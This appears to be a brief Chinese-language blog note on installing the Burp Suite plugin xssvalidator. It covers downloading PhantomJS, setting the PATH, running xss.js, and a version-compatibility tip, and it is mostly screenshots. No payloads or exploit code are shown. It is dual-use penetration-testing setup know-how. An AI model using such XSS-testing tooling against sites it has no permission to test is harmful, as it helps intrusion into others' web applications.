







burp插件之xssvalidator
下载Phantomjs下载后配置环境变量,把bin目录下的这个exe加入环境变量,也可以不加,直接使用绝对路径
下载xss.js

运行

高版本的burp运行时会出现问题,这块使用2021.5.1的(后发现是汉化的原因)



